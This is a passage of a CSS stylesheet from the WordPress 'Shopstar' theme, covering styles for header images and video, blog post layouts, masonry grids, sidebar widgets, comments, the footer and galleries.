}
.video-container iframe {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
} @supports ( object-fit: cover ) {
.video-container video {
height: 100%;
left: 0;
-o-object-fit: cover;
object-fit: cover;
top: 0;
-ms-transform: none;
-moz-transform: none;
-webkit-transform: none;
transform: none;
width: 100%;
vertical-align: top;
}
}
.header-video .opacity {
height: auto;
width: 85.6%;
position: absolute;
top: 50%;
left: 0;
right: 0;
margin: 0 auto;
transform: translateY(-50%);
}
.header-video .overlay h1,
.header-video .overlay h2 {
margin: 0;
padding: 0 !important;
}
.header-video .overlay h1:after {
content: none;
}
.header-video .overlay .opacity p {
margin-bottom: 0;
}
.header-video .overlay .opacity > *:first-child {
margin-top: 0 !important;
}
.header-video .overlay .opacity > *:last-child {
margin-bottom: 0 !important;
}
.header-video .overlay a.button,
.header-video .overlay button {
margin: 0;
height: auto;
border: none;
box-shadow: 0 0 0 1px #FFFFFF;
}
.header-video .overlay a.button.no-bottom-margin,
.header-video .overlay button.no-bottom-margin {
margin-bottom: 0 !important;
}
.header-video .overlay {
width: 100%;
top: 35%;
word-wrap: break-word;
z-index: 8;
margin: -26px 0 0 0;
padding: 0 120px 0 120px;
position: absolute;
text-align: center;
font-size: 30px;
font-weight: 300;
line-height: 32px;
text-transform: none;
margin-top: 10px;
margin-bottom: 25px;
}
.header-video .overlay h1,
.header-video .overlay h2,
.header-video .overlay h3,
.header-video .overlay h4,
.header-video .overlay h5,
.header-video .overlay h6 {
text-align: center;
}
.header-video .overlay h1,
.header-video .overlay h2 {
margin: 0;
padding: 0;
font-size: 45px;
letter-spacing: 1px;
text-transform: uppercase;
font-weight: 500;
line-height: 1.2em;
background: none;
}
.header-video .overlay p {
margin: 0px 0 0px 0;
padding: 0;
} .header-image {
position: relative;
width: 100%;
margin: 0 0 20px;
box-shadow: 0 1px 0 rgba(0, 0, 0, 0.06);
overflow: hidden;
}
body.home.shopstar-one-page-mode .header-image {
margin-bottom: 0px;
}
.header-image.loading { 
overflow: hidden;
background: url(//tendenciasneremi.com/wp-content/themes/shopstar/library/images/loader.gif) center center no-repeat;
}
.header-image.text-shadow .overlay {
text-shadow: 0 0 2px rgba(0, 0, 0, 0.8);
}
.header-image.text-shadow.intelligent-font-color .overlay .light-text {
text-shadow: 0 0 2px rgba(0, 0, 0, 0.8);
}
.header-image.text-shadow.intelligent-font-color .overlay .dark-text {
text-shadow: 0 0 2px rgba(255, 255, 255, 0.8);
}
.header-image.smart .overlay-container {
position: absolute;
width: 100%;
top: 0px;
bottom: 0px;
}
.header-image.smart .overlay-container .overlay {
position: relative;
height: 100%;
top: 0;
margin: 0;
padding: 0;
}
.header-image.smart .overlay-container .overlay .opacity {
height: auto;
width: 85.6%;
position: absolute;
top: 50%;
left: 0;
right: 0;
margin: 0 auto;
transform: translateY(-50%);
}
.header-image.smart .overlay h1,
.header-image.smart .overlay h2 {
margin: 0;
padding: 0 !important;
}
.header-image.smart .overlay h1:after {
content: none;
}
.header-image.smart .overlay .opacity p {
margin-bottom: 0;
}
.header-image.smart .overlay .opacity > *:first-child {
margin-top: 0 !important;
}
.header-image .overlay .opacity > *:last-child {
margin-bottom: 0 !important;
}
.header-image.smart .overlay a.button,
.header-image.smart .overlay button {
margin: 0;
height: auto;
border: none;
box-shadow: 0 0 0 1px #FFFFFF;
}
.header-image.smart .overlay a.button.no-bottom-margin,
.header-image.smart .overlay button.no-bottom-margin {
margin-bottom: 0 !important;
}
.header-image .overlay {
width: 100%;
top: 35%;
word-wrap: break-word;
z-index: 8;
margin: -26px 0 0 0;
padding: 0 120px 0 120px;
position: absolute;
text-align: center;
font-size: 30px;
font-weight: 300;
line-height: 32px;
text-transform: none;
margin-top: 10px;
margin-bottom: 25px;
}
.header-image .overlay h1,
.header-image .overlay h2,
.header-image .overlay h3,
.header-image .overlay h4,
.header-image .overlay h5,
.header-image .overlay h6 {
text-align: center;
}
.header-image .overlay h1,
.header-image .overlay h2 {
margin: 0;
padding: 0;
font-size: 45px;
letter-spacing: 1px;
text-transform: uppercase;
font-weight: 500;
line-height: 1.2em;
background: none;
}
.header-image .overlay p {
margin: 0px 0 0px 0;
padding: 0;
}
.header-image.loading .otb-instagram-filter,
.header-image.loading img,
.header-image.loading .overlay {
visibility: hidden;
}
.header-image img {
display: block;
width: 100%;
height: auto;
} .section-marker {
position: absolute;
top: 1px;
display: inline-block;
}
ul.sections {
padding: 0;
margin: 0;
list-style: none;	
}
ul.sections > li {
display: inline-block;
vertical-align: top;
width: 100%;
position: relative;
padding: 25px 0 15px 0;
}
ul.sections > li .container,
ul.sections > li .archive-container {
max-width: 1140px;
margin: 0 auto;
padding: 0 22px 0 22px;
position: static;
}
ul.sections > li hr.divider {
width: 100%;
max-width: 1096px;
bottom: 0;
margin: 0;
padding: 0;
height: 1px;
}
ul.sections > li:first-child {
padding-top: 35px;
}
ul.sections > li:last-child {
border: none;
padding-bottom: 0;
} .search-btn {
cursor: pointer;
}
.social-icons {
margin: 12px 0 2px 0;
padding: 0;
list-style: none;
}
.social-icons li {
margin: 0 0 0 15px !important;
padding: 0;
list-style-type: none;
display: inline-block !important;
}
.social-icons li:first-child {
margin-left: 0 !important;
}
.social-icons a {
display: inline-block;
font-size: 15px;
line-height: 15px;
text-transform: uppercase;
padding: 0 5px 0 5px;
padding: 0;
margin: 0;
border-radius: 0;
-webkit-transition: color 0.1s linear 0s;
-moz-transition: color 0.1s linear 0s;
-ms-transition: color 0.1s linear 0s;
-o-transition: color 0.1s linear 0s;
transition: color 0.1s linear 0s;
}
.social-icons .fa,
.social-icons .fab,
.social-icons .fas,
.social-icons .otb-fa {
font-size: 20px;
float: left;
padding: 4px 0 0 0;
}
.social-icons .facebook .fa,
.social-icons .facebook .fab,
.social-icons .facebook .otb-fa {
padding-left: 2px; 
}
.site-header .social-icons a:hover {
color: rgba(255, 255, 255, 0.6);
}
.social-icons li a.social-custom.svg {
font-size: 39px !important;
}
.social-icons li .social-custom svg {
width: 20px;
height: 20px;
vertical-align: middle;
}
.social-icons li .social-custom svg path {
fill: #FFFFFF;
-webkit-transition: fill 0.2s ease 0s;
-moz-transition: fill 0.2s ease 0s;
-ms-transition: fill 0.2s ease 0;
-o-transition: fill 0.2s ease 0;
transition: fill 0.2s ease 0;
}
.social-icons li a.social-custom:hover svg path {
fill: rgba(255, 255, 255, 0.5);
} .breadcrumbs {
line-height: 15px;
font-size: 13px;
margin: 0 auto 30px auto;
text-align: center;
}
.breadcrumbs span span {
padding: 0 3px;
}
.breadcrumbs a {
text-decoration: none;
padding: 0 3px;
font-size: 13px;
font-weight: 300;
} .archive-container article .entry-title {
margin: 0 0 8px;
padding: 0;
}
article .entry-meta {
color: #B0B0B0;
font-size: 0.95em;
text-transform: uppercase;
font-size: 14px;
}
article .entry-meta a {
text-decoration: none;
}
article .entry-meta .posted-on .otb-fa {
font-size: 13px;	
}
article .entry-meta .byline .otb-fa {
margin-left: 9px;
}
article .cat-links {
margin: 0 10px 0 0;
}
article .tags-links {
margin: 0;
}
article .comments-link {
display: block;
}
article .edit-link {
margin: 0;
}
article .entry-footer {
font-size: 0.95em;
font-style: italic;
}
article .entry-footer a {
opacity: 1;
}
.page-template.logged-in article .entry-footer {
display: block;
}
.page-template:not(.logged-in) article:not(.post) .entry-footer {
display: none;
} .featured-image-container {
position: relative;
}
.blog-post-side-layout .featured-image-container {
width: 30%;
width: 100%;
float: left;
overflow: hidden;
position: relative;
}
.blog-post-top-layout.centered .featured-image-wrapper.full {
text-align: center;
}
.blog-post-top-layout.centered .featured-image-container.full {
text-align: center;
display: inline-block;
}
.blog-post-side-layout .featured-image-wrapper,
.blog-post-top-layout.left-aligned .featured-image-container {
float: left;
}
.blog-post-side-layout.right-aligned .featured-image-wrapper,
.blog-post-side-layout.right-aligned .featured-image-container,
.blog-post-top-layout.right-aligned .featured-image-container {
float: right;
}
.featured-image-container.square,
.featured-image-container.round,
.featured-image-container.rounded-corners,
.featured-image-container.tall,
.featured-image-container.medium,
.featured-image-container.short {
background-position: center center;
}
.featured-image-container.constrain {
background-size: cover;
}
.featured-image-wrapper.round,
.featured-image-container.round {
border-radius: 50%;
}
.featured-image-wrapper.rounded-corners,
.featured-image-container.rounded-corners {
border-radius: 4px;
}
.masonry-grid-container .featured-image-wrapper.rounded-corners,
.masonry-grid-container .featured-image-container.rounded-corners {
border-bottom-left-radius: 0px;
border-bottom-right-radius: 0px;
}
.featured-image-container.full.full-width,
.featured-image-container.full.full-width a,
.featured-image-container.full.full-width img.featured-image {
width: 100%;
}
.featured-image-container.tall,
.featured-image-container.medium,
.featured-image-container.short {
background-size: cover;
}
.featured-image-container.tall {
height: 440px;
}
.featured-image-container.medium {
height: 340px;
}
.featured-image-container.short {
height: 240px;
}
.featured-image-container a {
width: 100%;
height: 100%;
display: inline-block;
vertical-align: top;
}
.blog-post-top-layout .featured-image-container.full:not(.full-width) a {
width: auto;
}
.featured-image-container img {
display: block;
max-width: 100%;
height: auto;
margin: 0 auto;
display: inline-block;
vertical-align: top;
}
.featured-image-container img.featured-image {
-webkit-transition: opacity 0.2s ease 0s;
-moz-transition: opacity 0.2s ease 0s;
-ms-transition: opacity 0.2s ease 0s;
-o-transition: opacity 0.2s ease 0s;
transition: opacity 0.2s ease 0s;
}
.featured-image-container img.placeholder {
width: 100%;
}
.featured-image-container.loading {
background: url(//tendenciasneremi.com/wp-content/themes/shopstar/library/images/loader.gif) center center no-repeat;
background-size: auto !important;
}
.featured-image-container.round img.featured-image,
.featured-image-container.rounded-corners img.featured-image,
.featured-image-container.square img.featured-image,
.featured-image-container.tall img.featured-image,
.featured-image-container.medium img.featured-image,
.featured-image-container.short img.featured-image {
display: none;
}
.featured-image-container:not(.round):not(.rounded-corners):not(.square).loading img {
opacity: 0;
}
.blog-post-top-layout .featured-image-wrapper {
margin: 0 0 21px;
} .blog-post-side-layout .post-loop-content {
width: 70%;
padding: 0 0 0 2.7%;
float: left;
}
.blog-post-side-layout.right-aligned .post-loop-content {
float: left;
padding: 0 2.7% 0 0;
}
.blog-post-side-layout.no-featured-image .post-loop-content {
width: 100%;
padding: 0;
float: none;
}
.archive-container {
margin-top: 2.1em;
}
.single .entry-thumbnail {
margin: 20px 0;
text-align: center;
} .masonry-grid-container {
height: auto;
}
.masonry-grid-container .featured-image-container {
width: 100%;
}
.masonry-grid-container.loading article {
float: left;
}
.masonry-grid-container article {
padding-left: inherit;
padding-right: inherit;
border-bottom: none !important;
padding-bottom: 0 !important;
}
.masonry-grid-container .featured-image-container a {
width: 100% !important;
}
.masonry-grid-container article img.featured-image {
display: block;
}
.masonry-grid-container article .entry-title {
margin: 0;
}
.masonry-grid-container article .entry-meta {
margin-top: 4px;
}
.masonry-grid-container article .entry-content {
word-break: break-word;
}
.masonry-grid-container article .post-loop-content {
padding: 0;
}
.masonry-grid-container.bordered article .entry-header,
.masonry-grid-container.bordered article .entry-content,
.masonry-grid-container.bordered article .entry-footer {
padding-left: 20px;
padding-right: 20px;
}
.masonry-grid-container.bordered article .entry-header,
.masonry-grid-container.bordered article .entry-content {
margin-top: -2px;
border: 1px solid #CCCCCC;
border-bottom: none;
}
.masonry-grid-container.bordered article .entry-content {
border-top: none;
padding-top: 1.5em;
}
.masonry-grid-container article .entry-header {
padding-top: 17px;
}
.masonry-grid-container article .entry-footer {
margin-top: -2px;
padding-top: 2px;
padding-bottom: 17px;
border-bottom: 1px solid #CCCCCC;
}
.masonry-grid-container.bordered article .entry-footer {
border: 1px solid #CCCCCC;
border-top: none;
}
.masonry-grid-container article .cat-links,
.masonry-grid-container article .tags-links {
margin: 0;
display: block;
} body.rounded-corners .post-loop-images-carousel img {
border-radius: 3px;
}
.single .entry-thumbnail {
margin: 20px 0;
text-align: center;
}
.single .entry-thumbnail img {
vertical-align: top;
}
.post-single-no-post-titles .entry-thumbnail {
margin-top: 6px;
}
body.rounded-corners .entry-thumbnail img {
border-radius: 3px;
} .featured-image-container,
.blog-post-side-layout .featured-image-wrapper,
.blog-post-top-layout .featured-image-wrapper,
.masonry-grid-container .featured-image-wrapper {
position: relative;
overflow: hidden;
}
.blog-post-side-layout .featured-image-wrapper {
width: 30%;
display: inline-block;
}
.featured-image-container a {
display: inline-block;
position: relative;
width: 100%;
} .featured-image-container.opacity-rollover .opacity {
opacity: 0;
height: 100%;
width: 100%;
top: 0;
position: absolute;
-moz-transition: opacity 0.4s ease 0s;
-webkit-transition: opacity 0.4s ease 0s;
transition: opacity 0.4s ease 0s;
}
.featured-image-container.opacity-rollover:hover .opacity {
opacity: 1;
} .featured-image-container.zoom-rollover img,
.featured-image-container.square.zoom-rollover,
.featured-image-container.round.zoom-rollover,
.featured-image-container.rounded-corners.zoom-rollover,
.featured-image-container.tall.zoom-rollover,
.featured-image-container.medium.zoom-rollover,
.featured-image-container.short.zoom-rollover,
.masonry-grid-container .featured-image-container.zoom-rollover {
vertical-align: top;
max-width: 100.1%;
}
.featured-image-container.zoom-rollover.transition img,
.featured-image-container.square.zoom-rollover.transition,
.featured-image-container.round.zoom-rollover.transition,
.featured-image-container.rounded-corners.zoom-rollover.transition,
.featured-image-container.tall.zoom-rollover.transition,
.featured-image-container.medium.zoom-rollover.transition,
.featured-image-container.short.zoom-rollover.transition,
.masonry-grid-container .featured-image-container.zoom-rollover.transition {
-moz-transition: all 0.3s !important;
-webkit-transition: all 0.3s !important;
transition: all 0.3s !important;
}
.featured-image-container.zoom-rollover img:hover,
.featured-image-container.square.zoom-rollover:hover,
.featured-image-container.round.zoom-rollover:hover,
.featured-image-container.rounded-corners.zoom-rollover:hover,
.featured-image-container.tall.zoom-rollover:hover,
.featured-image-container.medium.zoom-rollover:hover,
.featured-image-container.short.zoom-rollover:hover,
.masonry-grid-container .featured-image-container.zoom-rollover:hover {
-moz-transform: scale(1.1);
-webkit-transform: scale(1.1);
transform: scale(1.1);
} .navigation.numeric {
margin: 45px 0 0 0 !important;
text-align: center;
}
.navigation.numeric ul {
margin: 0;
}
.navigation.numeric li a,
.navigation.numeric li a:hover,
.navigation.numeric li.active a,
.navigation.numeric li.disabled {
display: inline-block;
color: #FFFFFF;
text-decoration:none;
cursor: pointer;
padding: 5px 12px;
}
.navigation.numeric li {
display: inline;
} .widget-title-no-underline .widget-area .widget .widget-title {
margin: 0;
padding-bottom: 10px;
}
.widget-title-short-underline .widget-area .widget .widget-title,
.widget-title-medium-underline .widget-area .widget .widget-title,
.widget-title-full-width-underline .widget .widget-title {
margin: 0 0 26px 0;
padding-bottom: 24px;
}
.widget-title-short-underline .widget-area .widget .widget-title:after,
.widget-title-medium-underline .widget-area .widget .widget-title:after,
.widget-title-full-width-underline .widget-area .widget .widget-title:after,
.widget-title-full-width-underline .widget-area .widget .widgettitle:after {
bottom: -24px;
content: "";
display: block;
height: 1px;
position: relative;
}
.widget-title-short-underline .widget-area .widget .widget-title:after {
width: 38px;
}
.widget-title-medium-underline .widget-area .widget .widget-title:after {
width: 74px;
}
.widget-title-full-width-underline .widget-area .widget .widget-title:after {
width: 100%;
} .widget-area {
width: 25%;
float: left;
padding: 100px 0 0 2%;
}
.widget-area .widget-title {
padding-bottom: 0;
font-size: 16px;
font-weight: 400;
margin: 0;
padding: 0;
}
.widget-area .widget {
padding-bottom: 21px;
border-bottom: 1px solid #939598;
}
.widget-area .widget:last-child {
border-bottom: none;
}
.widget-area .widget.widget_search {
padding-bottom: 28px
}
.widget-area .widget ul {
margin: 0;
padding: 0;
}
.widget-area .widget ul li {
margin: 0 0 2px;
padding: 0;
list-style-type: none;
font-size: 14px;
font-weight: 300;
}
.widget-area .widget ul li a {
font-size: 14px;
text-decoration: none;
}
.widget-area .widget ul ul {
margin: 3px 0 3px 15px;
}
.widget-area .widget ul ul li {
margin: 0;
}
.widget-area .widget ul ul ul {
margin: 3px 0 3px 30px;
} .widget_shopstar_social_media_links_widget .social-icons .fa,
.widget_shopstar_social_media_links_widget .social-icons .fab,
.widget_shopstar_social_media_links_widget .social-icons .fas,
.widget_shopstar_social_media_links_widget .social-icons .otb-fa {
padding: 0;
} .widget.widget_search {
border-bottom: 0;
}
.widget-area .widget .search-field,
.site-footer .widget .search-field {
width: 82%;
height: 37px;
max-width: 284px;
border-right: 0;
padding-right: 0;
margin-right: 0;
float: left;
}
.widget-area .widget .search-submit,
.site-footer .widget .search-submit {
display: inline-block;
border-left: 0;
width: 16%;
min-width: 0;
max-width: 40px;
height: 45px;
float: left;
padding: 0;
border-left: 0;
vertical-align: top;
text-shadow: none;
} .comment-content a {
word-wrap: break-word;
}
.bypostauthor {
display: block;
}
.comments-area {
}
.comments-title {
font-size: 22px;
}
.comment-list {
margin: 0;
padding: 5px 0 0;
list-style-type: none;
clear: both;
}
.comment-list li {
margin: 0;
padding: 0 0 3% 0;
}
.comment-author {
box-sizing: border-box;
padding: 0 2% 0 0;
width: 10%;
display: inline-block;
float: left;
}
.comment-container {
margin-left: 65px;
}
.comment-author .avatar {
margin: 0;
}
.comment-meta cite {
display: block;
font-size: 13px;
font-weight: 600;
}
.comment-meta > a {
font-size: 11px;
}
.comment-content {
box-sizing: border-box;
background-color: #F4F4F4;
display: inline-block;
width: 90%;
padding: 20px 17px 20px 17px;
}
.comment-content .fn,
.comment-content .says {
display: inline-block;
margin: 0 0 15px 0; 
}
.comment-content p {
margin-bottom: 0.4em;
}
.comment .reply {
text-align: left;
width: 50%;
float: left;
margin: 8px 0 0 0;
}
#cancel-comment-reply-link {
margin: 5px 0 0 0;
display: block;
font-size: 14px;
}
.comment-metadata {
text-align: right;
width: 50%;
float: right;
margin: 8px 0 0 0;
}
.comments-area label {
display: block;
min-width: 10.5%;
padding: 6px 0 5px 0;
}
.comments-area label .required {
color: #ff0000;
font-weight: 400;
}
.comments-area .comment-form-cookies-consent input {
vertical-align: middle;
}
.comments-area .comment-form-cookies-consent label {
display: inline-block;
margin: 0 0 0 5px;
}
.comments-area input[type="text"],
.comments-area input[type="email"],
.comments-area input[type="tel"],
.comments-area input[type="password"],
.comments-area input[type="url"],
.comments-area input[type="search"] {
padding: 3px 3px 3px 10px;
width: 311px;
}
#comments ul {
margin-left: 2em;
}
#comments li {
list-style-type: none;
}
#comments li:last-child {
padding-bottom: 0;
}
#comments ul.children {
margin: 3% 0 0 10%;
}
.comment-respond {
margin: 48px 0 0 0;
} .comment-meta {
font-size: 14px;
margin: 0;
width: 100%;
}
.post-password-required input {
max-width: 280px;
margin: 0 5px;
} .site-footer {
margin: 25px 0 0 0;
position: relative;
}
body.home.shostar-one-page-mode .site-footer {
margin: 0;
}
body.footer-hugs-bottom {
display: flex;
flex-direction: column;
}
body.footer-hugs-bottom .site-content {
flex: 1 0 auto;
}
body.footer-hugs-bottom .site-footer {
flex-shrink: 0;
}
.site-footer .widgets {
padding: 59px 0 52px;
margin: 0;
font-size: 14px;
font-weight: 300;
}
.site-footer .widgets .overlay {
position: absolute;
top: 0;
background-color: rgba(0, 0, 0, 0);
height: 100%;
width: 100%;
}
.site-footer .widgets.hidden {
display: none;
}
.site-footer .widgets .container .padder {
padding: 0 55px 0 55px;
padding: 0;
}
.site-footer .widgets a {
text-decoration: underline;
}
.site-footer .widgets a:hover {
text-decoration: none;
}
.site-footer .container ul li {
display: block;
}
.site-footer .container .padder > ul {
margin: 0;
padding: 0;
}
.site-footer .container .padder > ul > li {
margin: 0;
padding: 10px 18px 20px;
list-style-type: none;
display: block;
float: left;
box-sizing: border-box;
}
.site-footer .widgets.one .container .padder > ul > li {
width: 100%;
}
.site-footer .widgets.two .container .padder > ul > li {
width: 50%;
}
.site-footer .widgets.three .container .padder > ul > li {
width: 33%;
}
.site-footer .widgets.four .container .padder > ul > li {
width: 25%;
}
.site-footer .widgets.five .container .padder > ul > li {
width: 20%;
} .site-footer .widgets.one .container .padder > ul > li {
padding: 10px 0 20px 0;
} .site-footer .widgets.two .container .padder > ul > li:nth-of-type(odd) {
padding: 10px 18px 20px 0;
clear: left;
}
.site-footer .widgets.two .container .padder > ul > li:nth-of-type(2n+0) {
padding: 10px 0 20px 18px;
clear: right;
} .site-footer .widgets.three .container .padder > ul > li:nth-of-type(3n+0) {
padding: 10px 0 20px 18px;
clear: right;
}
.site-footer .widgets.three .container .padder > ul > li:nth-of-type(3n+1) {
padding: 10px 18px 20px 0;
clear: left;
} .site-footer .widgets.four .container .padder > ul > li:nth-of-type(4n+0) {
padding: 10px 0 20px 18px;
clear: right;
}
.site-footer .widgets.four .container .padder > ul > li:nth-of-type(4n+1) {
padding: 10px 18px 20px 0;
clear: left;
} .site-footer .widgets.five .container .padder > ul > li:nth-of-type(5n+0) {
padding: 10px 0 20px 18px;
clear: right;
}
.site-footer .widgets.five .container .padder > ul > li:nth-of-type(5n+1) {
padding: 10px 18px 20px 0;
clear: left;
}
.site-footer .widgets ul li h2.widgettitle {
padding: 0 0 10px 0;
margin: 0 0 25px 0;
font-size: 16px;
line-height: 1.5em;
text-transform: uppercase;
font-weight: 400;
padding-bottom: 24px;
}
.site-footer .widgets ul li h2.widgettitle:after {
width: 74px;
bottom: -23px;
content: "";
display: block;
height: 1px;
position: relative;
}
.site-footer .widget ul {
margin: 0;
padding: 0;
}
.site-footer .widget ul li {
margin: 0 0 2px;
padding: 0;
display: block;
float: none;
}
.site-footer .widget ul li a {
text-decoration: none;
}
.site-footer .widgets .widget ul li a:hover {
text-decoration: underline;
}
.site-footer .widgets .widget article .entry-title {
font-size: 16px;
}
.site-footer .bottom-bar {
color: #FFFFFF;
padding: 30px 0 30px;
font-size: 12px;
line-height: 22px;
font-weight: 300;
text-align: center;
}
.site-footer .bottom-bar.hidden {
display: none;
}
.site-footer .bottom-bar a {
color: #FFFFFF;
text-decoration: none;
}
.site-footer .bottom-bar a:hover {
text-decoration: underline;	
}
.site-footer .bottom-bar .left {
float: left;
}
.site-footer .bottom-bar .right {
float: right;
text-align: right;
}
.site-footer .bottom-bar.centered .left,
.site-footer .bottom-bar.centered .right {
float: none;
text-align: center;
}
.site-footer .bottom-bar.centered .right {
margin-top: 7px;
}
.site-footer .bottom-bar .right ul {
margin: 0;
padding: 0;
}
.site-footer .bottom-bar .right ul li {
margin: 0;
padding: 0;
list-style-type: none;
display: inline-block;
box-shadow: 1px 0 0 rgba(0, 0, 0, 0.08);
}
.site-footer .bottom-bar .right a {
display: block;
line-height: 12px;
font-size: 12px;
text-transform: none;
color: #FFFFFF;
padding: 0 7px;
}
.site-footer .bottom-bar .right ul li:last-child {
box-shadow: none;
}
.site-footer .bottom-bar .right ul li:last-child a {
padding: 0 0 0 7px;
} input[type="text"],
input[type="email"],
input[type="tel"],
input[type="url"],
input[type="password"],
input[type="search"],
select,
.wpcf7-text,
.wpcf7-select {
width: 66%;
} #back-to-top {
position: fixed;
z-index: 1010;
right: -40px;
bottom: 20px;
width: 40px;
height: 40px;
color: #fff;
font-size: 30px;
text-align: center;					
cursor: pointer;
text-decoration: none;
-webkit-transition: all 0.4s ease 0s;
transition: all 0.4s ease 0s;
}
#back-to-top i {
font-size: 18px;
line-height: 40px !important;
vertical-align: top;
-webkit-transition: all 0.4s ease 0s;
transition: all 0.4s ease 0s;
}
#back-to-top .hover {
background-color: #FFFFFF;
width: 100%;
height: 100%;
opacity: 0;
position: absolute;
top: 0;
z-index: -1;
-webkit-transition: all 0.4s ease 0s;
transition: all 0.4s ease 0s;
}
#back-to-top:hover .hover { opacity: 0.4 }
#back-to-top:hover i { color: #fff; }
#back-to-top.visible { right: 40px; }
#back-to-top.gone { right: -40px; } .widget {
margin: 0 0 1.5em;
} .widget select {
max-width: 100%;
}
aside select {
width: 100%;
} .widget_search .search-submit {
}
.content-area .widget-title {
font-size: 16px;
font-weight: 400;
text-transform: uppercase;
margin-bottom: 10px;
padding-bottom: 0;
}
.widget-area .widget ul {
margin: 0;
padding: 0;
}
.widget-area .widget ul li {
margin: 0 0 2px;
padding: 0;
list-style-type: none;
}
.widget-area .widget ul li a {
font-size: 14px;   
}  .sticky {
display: block;
}
.hentry,
.search-results article {
border-bottom: 1px solid #939598;
}
.page .hentry {
border: 0;
}
.page-template-template-full-width-no-bottom-margin .hentry,
.page-template-template-full-width-no-page-title-no-bottom-margin .hentry {
margin: 0;
}
body:not(.page-template-template-full-width-no-bottom-margin) .hentry:not(.blog-post-masonry-grid-layout),
body:not(.page-template-template-full-width-no-bottom-margin) .search-results article {
margin: 0 0 30px;
padding: 0 0 30px;
}
.archive-container .hentry,
body.home.shopstar-one-page-mode .archive-container .hentry,
.search-results article {
margin-bottom: 30px;
padding-bottom: 30px;
} 
body:not(.home):not(.shopstar-one-page-mode) .archive-container .hentry:not(.blog-post-masonry-grid-layout):last-of-type,
.search-results article:last-of-type {
border-bottom: none;
}
body:not(.page-template-template-full-width-no-bottom-margin) .hentry:not(.blog-post-masonry-grid-layout):last-child,
body:not(.page-template-template-full-width-no-bottom-margin) .search-results article:last-child {
margin: 0 0 30px;
padding: 0 0 30px;
}
.byline {
display: inline;
}
.updated:not(.published) {
display: none;
}
.single .byline,
.group-blog .byline {
display: inline;
}
.page-content,
.entry-content,
.entry-summary {
margin: 1.5em 0 0;
}
.entry-content {
margin-top: 0;
}
.entry-content .read-more.below {
display: block;
margin-top: 1em;
}
.entry-content .read-more {
text-decoration: none !important;
}
.page-links {
clear: both;
margin: 0 0 1.5em;
}
.has-drop-cap .entry-content > p:first-of-type:not(:focus):first-letter {
float: left;
font-size: 7.4em;
line-height: .68;
font-weight: 100;
margin: .05em .1em 0 0;
text-transform: uppercase;
font-style: normal;
} .blog .format-aside .entry-title,
.archive .format-aside .entry-title {
display: none;
} .comment-content a {
word-wrap: break-word;
}
.bypostauthor {
display: block;
} .page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
border: none;
margin-bottom: 0;
margin-top: 0;
padding: 0;
} embed,
iframe,
object {
max-width: 100%;
} .wp-caption {
margin-bottom: 1.5em;
max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
display: block;
margin-left: auto;
margin-right: auto;
}
.wp-caption .wp-caption-text {
margin: 0.8075em 0;
}
.wp-caption-text {
text-align: center;
}  .gallery {
margin-bottom: 1.1em;
}
.site-footer-widgets .gallery,
.widget-area .gallery {
margin-bottom: 0;
}
.gallery-columns-2 .gallery-item {
max-width: 50%;
}
.gallery-columns-3 .gallery-item {
max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
max-width: 25%;
}
.gallery-columns-5 .gallery-item {
max-width: 20%;
}
.gallery-columns-6 .gallery-item {
max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
max-width: 11.11%;
}
.gallery-columns-2 .gallery-item:nth-of-type(2n+2),
.gallery-columns-3 .gallery-item:nth-of-type(3n+3),
.gallery-columns-4 .gallery-item:nth-of-type(4n+4),
.gallery-columns-5 .gallery-item:nth-of-type(5n+5),
.gallery-columns-6 .gallery-item:nth-of-type(6n+6),
.gallery-columns-7 .gallery-item:nth-of-type(7n+7),
.gallery-columns-8 .gallery-item:nth-of-type(8n+8),
.gallery-columns-9 .gallery-item:nth-of-type(9n+9) {
margin-right: 0;
}
.gallery-item:last-of-type {
padding-right: 0;
}
.gallery-columns-2 .gallery-item {
max-width: calc((100% - 16px * 1) / 2);
}
.gallery-columns-3 .gallery-item {
max-width: calc((100% - 16px * 2) / 3);
}
.gallery-columns-4 .gallery-item {
max-width: calc((100% - 16px * 3) / 4);
}
.gallery-columns-5 .gallery-item {
max-width: calc((100% - 16px * 4) / 5);
}
.gallery-columns-6 .gallery-item {
max-width: calc((100% - 16px * 5) / 6);
}
.gallery-columns-7 .gallery-item {
max-width: calc((100% - 16px * 6) / 7);
}
.gallery-columns-8 .gallery-item {
max-width: calc((100% - 16px * 7) / 8);
}
.gallery-columns-9 .gallery-item {
max-width: calc((100% - 16px * 8) / 9);
}
.gallery-columns-2 .gallery-item:nth-last-child(-n+2),
.gallery-columns-3 .gallery-item:nth-last-child(-n+3),
.gallery-columns-4 .gallery-item:nth-last-child(-n+4),
.gallery-columns-5 .gallery-item:nth-last-child(-n+5),
.gallery-columns-6 .gallery-item:nth-last-child(-n+6),
.gallery-columns-7 .gallery-item:nth-last-child(-n+7),
.gallery-columns-8 .gallery-item:nth-last-child(-n+8),
.gallery-columns-9 .gallery-item:nth-last-child(-n+9) {
margin-bottom: 0px;
}
.gallery-item {
display: inline-block;
margin-right: 16px;
margin-bottom: 16px;
text-align: center;
vertical-align: top;
width: 100%;
}
.gallery-item > div > a {
display: block;
line-height: 0;
box-shadow: 0 0 0 0 transparent;
}
.gallery-item > div > a > img {
margin-bottom: 0;
}
.gallery-caption {
display: block;
box-shadow: none;
line-height: 1.6;
margin: 0;
padding: 0.5em;
}  .infinite-scroll .masonry-grid-container {
padding-bottom: 80px;
}
#infinite-handle {
width: 100%;
text-align: center;
margin-top: -30px;
margin-bottom: 30px;
}
.masonry-grid-container #infinite-handle {
position: absolute;
bottom: 0;
margin-top: 20px;
}
html #infinite-handle span {
background: transparent;
padding: 0;
} .infinite-scroll.neverending .site-footer { display: none;
} .infinity-end.neverending .site-footer {
display: block;
} html #jp-relatedposts {
padding-top: 0;
margin: 1em 0;
}
html #jp-relatedposts h3.jp-relatedposts-headline {
padding: 0;
font-size: 16px;
font-weight: 300;
}
html #jp-relatedposts h3.jp-relatedposts-headline em:before {
display: none;
}
html #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post {
opacity: 1;
}
html #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:hover .jp-relatedposts-post-title a,
html #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a:hover {
text-decoration: none;
}
